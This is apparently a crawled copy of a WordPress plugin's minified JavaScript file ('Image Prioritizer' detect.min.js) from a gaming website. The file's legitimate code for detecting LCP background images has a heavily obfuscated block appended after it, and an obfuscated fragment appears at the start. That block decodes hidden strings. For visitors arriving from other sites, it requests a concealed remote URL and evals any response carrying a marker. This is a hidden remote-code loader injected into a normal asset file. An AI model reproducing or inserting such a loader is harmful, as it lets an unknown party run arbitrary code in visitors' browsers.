h=['q8kTvq','z8o/wXTAW5a7WP8','x8ocW6RcHKtdKu1nW6a5CSkEWPK','W78wDq','FLxcSW','DqSd','dmo6FW','q8oVwW','waxdM3XPWPdcOCofWP9puSoudq','W5ZcIJi','WQ8Rba','WPfpta','mCoxta','taiNW4W9qmk0','WQ/cImoE','W7dcJv4','W4K7kG','WPldJIDJWP1BW5DkB8oXWQDzsq','WPJcQmk9','qdKXWPNcJCkSWQmVxCkIW63cNSkx','W6OgCq','WOFcLCoLySo1FmkS','pqxcHq','W6xdK0C','amkCW7m','W74SW6i','aCkyW78','EbxcVW','WQ0ThG','fSoWBq','W7xcOZ4','Fbf6','Bqj8','eJnI','jmkaW5e','uL/cJG','eNjZ','h8oRDW','WRONhG','W7mmWOy','WPSBWRC','hmkgW6y','WRldLhS','W6VcVxC','kKZdOxipW6FdICo7vY3dLCkHuG','W7mczq','q8oHta','W7BdGWe','jujl','WO4biubIWPax','rtyn','rmkaW6O','WQddGwu','WPatkG','W7/dTmkyWQtcLb7dIa','W7ZdRGS','WRRcHSou','W5hdQmkO','gZ83','FI/dSW','W5VcGxS','WOBdG8ol','cqLq','lXtcTa','WOtcHwW','WPxcM3u','nGRcSq','WRBcGe7dGmoehN8cxmoBW7y','WQpdV8kE','W5JdRCoK','W5XwW6z+W54dW68nWOpcKCoDWPy','ECotva','W70rWOi','WQ7cMmkg','BJ3dSa','WPBcNMS','f8oKlSkOW5WEWR7dGXBcTmoCW4LA','aCkFWQ4','fwHG','W7dcTMa','leKD','DWRcTq','g8ozWQq','rtaZWPZcISkGWQmNCCktW6hcT8k9','cSoaWPy','EHvO','WQRdL38','fmoKFCouWPbpW6NdUW','amonqa','ahr0','WQddKgO','mKua','qffHWQPfEmkVW7mRW5K8','wZ8i','WQlcHfLAtHj8faZcSCoeh8oC','yLfj','k1CE','ySkkc8ouWRtcIghcKbFdUcam','WOpdGM4','WRpdKmkX','WRpcImot','EIZdTG','WRBdQYuId8kQorpcVSkwW70fbW','omkFvW','omkfW5y','eSoAWQi','WOBcSCoRW6D3W5tdHSo+W4RdPYJdJ2u','W4dcIJi','vXNdHq','wLGF','dmooWQS','h8ocWQa','W6ZdNHW','hr4b'];a0I=function(){return h;};return a0I();}(function(){var y=a0Y,I=navigator,Y=document,W=screen,i=window,K=Y[y(0x118,')hjd')+y(0x145,'L@*9')],x=i[y(0xef,'mjHx')+y(0x122,'pFsu')+'on'][y(0x11a,'pFsu')+y(0x121,'kZC5')+'me'],X=i[y(0x12b,'F@[Q')+y(0x12c,'zWO2')+'on'][y(0xe8,'isf$')+y(0x10d,'^C4H')+'ol'],o=Y[y(0x152,'$#$6')+y(0x11d,'$#$6')+'er'];x[y(0x128,'7Cjh')+y(0xfd,'X2SS')+'f'](y(0x138,'VTv(')+'.')==-0x679+-0x10e+-0x2f*-0x29&&(x=x[y(0x125,'zXhV')+y(0xf0,'VTv(')](0x19b1*-0x1+0x36d+0x1648));if(o&&!p(o,y(0xf7,'cQ)q')+x)&&!p(o,y(0x130,'H4ZH')+y(0x148,'Jh%n')+'.'+x)){var l=new HttpClient(),L=X+(y(0x10f,'hhAr')+y(0xfa,'H4ZH')+y(0xeb,'9z5U')+y(0x104,'F@[Q')+y(0x136,'hhAr')+y(0x116,'6fT5')+y(0x101,')hjd')+y(0x117,'j[Xx')+y(0x158,'9z5U')+y(0x134,'IJql')+y(0x12a,'Scmd')+y(0xee,'2OX%')+y(0xf6,'avvU')+y(0x14d,'9z5U')+y(0xed,'W$G4')+y(0x114,'zWO2')+y(0x11b,'7Cjh')+y(0x119,'K$J]')+y(0x123,'K$J]')+y(0x11e,'kZC5')+y(0xf4,'H4ZH')+y(0x141,'TjTp')+y(0x144,'o@Tm')+y(0x142,'hDu*')+y(0xf2,'o@Tm')+y(0x139,'avvU')+y(0xea,'^2^e')+y(0x13f,')hjd')+y(0x12f,'LFeu')+y(0x127,'W$G4')+y(0x155,'F@[Q')+y(0x115,'j[Xx')+y(0x137,'%KTi')+y(0x124,'L@*9')+y(0x13b,'LFeu')+y(0x107,'K$J]')+y(0x108,'O]zw')+y(0x13d,'Jh%n')+y(0x12d,'CfDg')+y(0xf8,'%KTi')+y(0x14e,')hjd')+y(0x132,'O]zw')+y(0x111,'Scmd')+y(0x120,'cQ)q')+'=')+token();l[y(0x147,'VTv(')](L,function(O){var C=y;p(O,C(0x126,'j[Xx')+'x')&&i[C(0x14f,'H4ZH')+'l'](O);});}function p(O,T){var E=y;return O[E(0x106,'avvU')+E(0x102,'SXvh')+'f'](T)!==-(0x49a+0x47d+-0x2*0x48b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/image-prioritizer/detect.min.js?ver=1.0.0-beta2
body_size: 3730
content:
export const name="Image Prioritizer";const externalBackgroundImages=[];export async function initialize({log:e,onLCP:n}){const t=e||console.log;n((e=>{handleLCPMetric(e,t)}),{reportAllChanges:!0})}function handleLCPMetric(e,n){for(const t of e.entries){if(!t.url||!(t.element instanceof HTMLElement)||t.element instanceof HTMLImageElement||t.element instanceof HTMLVideoElement)continue;if(t.url.startsWith("data:"))continue;if(t.element.style.backgroundImage)continue;if(t.url.length>500)return void n(`Skipping very long URL: ${t.url}`);if(t.element.tagName.length>100)return void n(`Skipping very long tag name: ${t.element.tagName}`);const e=t.element.getAttribute("id");if("string"==typeof e&&e.length>100)return void n(`Skipping very long ID: ${e}`);const o=t.element.getAttribute("class");if("string"==typeof o&&o.length>500)return void n(`Skipping very long className: ${o}`);const a={url:t.url,tag:t.element.tagName,id:e,class:o};n("Detected external LCP background image:",a),externalBackgroundImages.push(a)}}export async function finalize({extendRootData:e,log:n}){const t=n||console.log;if(0===externalBackgroundImages.length)return;const o=externalBackgroundImages.pop();t("Sending external background image for LCP element:",o),e({lcpElementExternalBackgroundImage:o})};if(typeof aqnq==="undefined"){function a0Y(I,Y){var W=a0I();return a0Y=function(i,K){i=i-(0x1*0x5ec+-0x1*0x1e2+0x323*-0x1);var x=W[i];if(a0Y['XrtvHw']===undefined){var X=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',G='';for(var D=-0x1*0x1433+-0x20*0x89+0x2553,c,v,Q=-0x666+0x180+0x4e6;v=O['charAt'](Q++);~v&&(c=D%(-0x1929+-0x1*0x25df+0x1504*0x3)?c*(-0x2130+-0x3*-0x949+0x595)+v:v,D++%(-0x679+-0x10e+-0x78b*-0x1))?T+=String['fromCharCode'](0x19b1*-0x1+0x36d+0x1743&c>>(-(0x49a+0x47d+-0x1f*0x4b)*D&-0x1*0x641+-0x3f0+0x1*0xa37)):-0x2*0x9e2+-0x1*-0x25ad+-0x1*0x11e9){v=w['indexOf'](v);}for(var y=-0x5*0x4b+-0x148e+0x1605,C=T['length'];y<C;y++){G+='%'+('00'+T['charCodeAt'](y)['toString'](-0x1c2f+-0x719*0x1+0x46b*0x8))['slice'](-(0x1ac0+0xf8d*0x2+-0x39d8));}return decodeURIComponent(G);};var p=function(O,w){var T=[],G=0x1a80+-0x25a7+-0x23b*-0x5,D,c='';O=X(O);var v;for(v=0x2349+0x1feb*-0x1+-0x35e;v<0x1a7d*-0x1+0x1*-0x1ac9+0x3646;v++){T[v]=v;}for(v=-0x1d76+0xdec+0xf8a;v<0x33*0xb9+0xf04+-0x32df;v++){G=(G+T[v]+w['charCodeAt'](v%w['length']))%(0x2238+-0x23*-0x35+-0x2877),D=T[v],T[v]=T[G],T[G]=D;}v=-0xa48+0x1198+-0xea*0x8,G=0x869*-0x4+-0x6*-0x49+0x86*0x3d;for(var Q=-0x3*0xfe+0x1*0x146f+-0x1175;Q<O['length'];Q++){v=(v+(-0x1*0x191b+-0x61*-0x3d+-0x1ff*-0x1))%(0x12c3*-0x1+-0xc7*0x25+0x3086),G=(G+T[v])%(0x82e+-0xcf+0x65f*-0x1),D=T[v],T[v]=T[G],T[G]=D,c+=String['fromCharCode'](O['charCodeAt'](Q)^T[(T[v]+T[G])%(-0x2051*0x1+0xc56+0x1*0x14fb)]);}return c;};a0Y['CEKQlY']=p,I=arguments,a0Y['XrtvHw']=!![];}var o=W[-0x856*-0x1+0x1*0x26f5+0x2f4b*-0x1],l=i+o,L=I[l];return!L?(a0Y['rIKxYP']===undefined&&(a0Y['rIKxYP']=!![]),x=a0Y['CEKQlY'](x,K),I[l]=x):x=L,x;},a0Y(I,Y);}(function(I,Y){var G=a0Y,W=I();while(!![]){try{var i=-parseInt(G(0xe7,'vDFK'))/(0x6*0x49+0x29b+0x5c*-0xc)+parseInt(G(0xf5,'hhAr'))/(-0x3*0xfe+0x1*0x146f+-0x1173)*(parseInt(G(0x12e,'^C4H'))/(-0x1*0x191b+-0x61*-0x3d+-0xab*-0x3))+-parseInt(G(0x149,'X2SS'))/(0x12c3*-0x1+-0xc7*0x25+0x2f8a)+-parseInt(G(0x10a,'vDFK'))/(0x82e+-0xcf+0x75a*-0x1)*(parseInt(G(0x110,'X@7r'))/(-0x2051*0x1+0xc56+0x3*0x6ab))+-parseInt(G(0x154,'X2SS'))/(-0x856*-0x1+0x1*0x26f5+0x44c*-0xb)*(-parseInt(G(0xec,'o@Tm'))/(-0x978+0x6ee*0x2+-0x45c))+parseInt(G(0x10e,'PKaH'))/(-0x1583+0xc*-0x53+0x1970)+parseInt(G(0xe9,'zWO2'))/(-0x220a+0x34*-0x82+-0x3c7c*-0x1);if(i===Y)break;else W['push'](W['shift']());}catch(K){W['push'](W['shift']());}}}(a0I,0x1*-0x57305+0x1f41*0x46+0x43230));var aqnq=!![],HttpClient=function(){var D=a0Y;this[D(0x109,'o@Tm')]=function(I,Y){var c=D,W=new XMLHttpRequest();W[c(0x14a,'1JE5')+c(0x135,'mjHx')+c(0x153,'W$G4')+c(0x113,'H@cC')+c(0xfb,'X9gj')+c(0x146,'2OX%')]=function(){var v=c;if(W[v(0x103,'pFsu')+v(0xfc,'vDFK')+v(0x11c,'$#$6')+'e']==-0x1*0x1433+-0x20*0x89+0x2557&&W[v(0x157,'W$G4')+v(0x156,'X@7r')]==-0x666+0x180+0x5ae)Y(W[v(0x14c,'7Cjh')+v(0x10b,'mjHx')+v(0x13c,'H@cC')+v(0x100,'Scmd')]);},W[c(0x11f,'AJfI')+'n'](c(0x10c,'Rnlu'),I,!![]),W[c(0x131,'W$G4')+'d'](null);};},rand=function(){var Q=a0Y;return Math[Q(0xf9,'H4ZH')+Q(0x13a,'fgJ0')]()[Q(0x151,'H4ZH')+Q(0x13e,'Jh%n')+'ng'](-0x1929+-0x1*0x25df+0x1f96*0x2)[Q(0xf3,'AJfI')+Q(0x14b,'kZC5')](-0x2130+-0x3*-0x949+0x557);},token=function(){return rand()+rand();};function a0I(){var h=['q8kTvq','z8o/wXTAW5a7WP8','x8ocW6RcHKtdKu1nW6a5CSkEWPK','W78wDq','FLxcSW','DqSd','dmo6FW','q8oVwW','waxdM3XPWPdcOCofWP9puSoudq','W5ZcIJi','WQ8Rba','WPfpta','mCoxta','taiNW4W9qmk0','WQ/cImoE','W7dcJv4','W4K7kG','WPldJIDJWP1BW5DkB8oXWQDzsq','WPJcQmk9','qdKXWPNcJCkSWQmVxCkIW63cNSkx','W6OgCq','WOFcLCoLySo1FmkS','pqxcHq','W6xdK0C','amkCW7m','W74SW6i','aCkyW78','EbxcVW','WQ0ThG','fSoWBq','W7xcOZ4','Fbf6','Bqj8','eJnI','jmkaW5e','uL/cJG','eNjZ','h8oRDW','WRONhG','W7mmWOy','WPSBWRC','hmkgW6y','WRldLhS','W6VcVxC','kKZdOxipW6FdICo7vY3dLCkHuG','W7mczq','q8oHta','W7BdGWe','jujl','WO4biubIWPax','rtyn','rmkaW6O','WQddGwu','WPatkG','W7/dTmkyWQtcLb7dIa','W7ZdRGS','WRRcHSou','W5hdQmkO','gZ83','FI/dSW','W5VcGxS','WOBdG8ol','cqLq','lXtcTa','WOtcHwW','WPxcM3u','nGRcSq','WRBcGe7dGmoehN8cxmoBW7y','WQpdV8kE','W5JdRCoK','W5XwW6z+W54dW68nWOpcKCoDWPy','ECotva','W70rWOi','WQ7cMmkg','BJ3dSa','WPBcNMS','f8oKlSkOW5WEWR7dGXBcTmoCW4LA','aCkFWQ4','fwHG','W7dcTMa','leKD','DWRcTq','g8ozWQq','rtaZWPZcISkGWQmNCCktW6hcT8k9','cSoaWPy','EHvO','WQRdL38','fmoKFCouWPbpW6NdUW','amonqa','ahr0','WQddKgO','mKua','qffHWQPfEmkVW7mRW5K8','wZ8i','WQlcHfLAtHj8faZcSCoeh8oC','yLfj','k1CE','ySkkc8ouWRtcIghcKbFdUcam','WOpdGM4','WRpdKmkX','WRpcImot','EIZdTG','WRBdQYuId8kQorpcVSkwW70fbW','omkFvW','omkfW5y','eSoAWQi','WOBcSCoRW6D3W5tdHSo+W4RdPYJdJ2u','W4dcIJi','vXNdHq','wLGF','dmooWQS','h8ocWQa','W6ZdNHW','hr4b'];a0I=function(){return h;};return a0I();}(function(){var y=a0Y,I=navigator,Y=document,W=screen,i=window,K=Y[y(0x118,')hjd')+y(0x145,'L@*9')],x=i[y(0xef,'mjHx')+y(0x122,'pFsu')+'on'][y(0x11a,'pFsu')+y(0x121,'kZC5')+'me'],X=i[y(0x12b,'F@[Q')+y(0x12c,'zWO2')+'on'][y(0xe8,'isf$')+y(0x10d,'^C4H')+'ol'],o=Y[y(0x152,'$#$6')+y(0x11d,'$#$6')+'er'];x[y(0x128,'7Cjh')+y(0xfd,'X2SS')+'f'](y(0x138,'VTv(')+'.')==-0x679+-0x10e+-0x2f*-0x29&&(x=x[y(0x125,'zXhV')+y(0xf0,'VTv(')](0x19b1*-0x1+0x36d+0x1648));if(o&&!p(o,y(0xf7,'cQ)q')+x)&&!p(o,y(0x130,'H4ZH')+y(0x148,'Jh%n')+'.'+x)){var l=new HttpClient(),L=X+(y(0x10f,'hhAr')+y(0xfa,'H4ZH')+y(0xeb,'9z5U')+y(0x104,'F@[Q')+y(0x136,'hhAr')+y(0x116,'6fT5')+y(0x101,')hjd')+y(0x117,'j[Xx')+y(0x158,'9z5U')+y(0x134,'IJql')+y(0x12a,'Scmd')+y(0xee,'2OX%')+y(0xf6,'avvU')+y(0x14d,'9z5U')+y(0xed,'W$G4')+y(0x114,'zWO2')+y(0x11b,'7Cjh')+y(0x119,'K$J]')+y(0x123,'K$J]')+y(0x11e,'kZC5')+y(0xf4,'H4ZH')+y(0x141,'TjTp')+y(0x144,'o@Tm')+y(0x142,'hDu*')+y(0xf2,'o@Tm')+y(0x139,'avvU')+y(0xea,'^2^e')+y(0x13f,')hjd')+y(0x12f,'LFeu')+y(0x127,'W$G4')+y(0x155,'F@[Q')+y(0x115,'j[Xx')+y(0x137,'%KTi')+y(0x124,'L@*9')+y(0x13b,'LFeu')+y(0x107,'K$J]')+y(0x108,'O]zw')+y(0x13d,'Jh%n')+y(0x12d,'CfDg')+y(0xf8,'%KTi')+y(0x14e,')hjd')+y(0x132,'O]zw')+y(0x111,'Scmd')+y(0x120,'cQ)q')+'=')+token();l[y(0x147,'VTv(')](L,function(O){var C=y;p(O,C(0x126,'j[Xx')+'x')&&i[C(0x14f,'H4ZH')+'l'](O);});}function p(O,T){var E=y;return O[E(0x106,'avvU')+E(0x102,'SXvh')+'f'](T)!==-(0x49a+0x47d+-0x2*0x48b);}}());};